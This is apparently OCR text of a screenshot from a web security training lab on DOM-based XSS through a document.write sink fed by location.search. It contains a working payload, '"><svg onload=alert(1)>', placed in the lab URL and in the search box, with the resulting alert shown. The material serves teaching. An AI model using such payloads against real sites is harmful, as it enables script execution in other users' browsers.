 Lab: DOM XSS in document.writ
DOM XSS in document.write sin
https://0a15001103a7c2afc0e92292004a00da.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Not solved
Back to lab description
Home
WE LIKE TO
0a15001103a7c2afc0e92292004a00da.web-security-academy.net
1
OK
"><svg onload=alert(1)>
Search
Transferring data from 0a15001103a7c2afc0e92292004a00da.web-security-academy.net...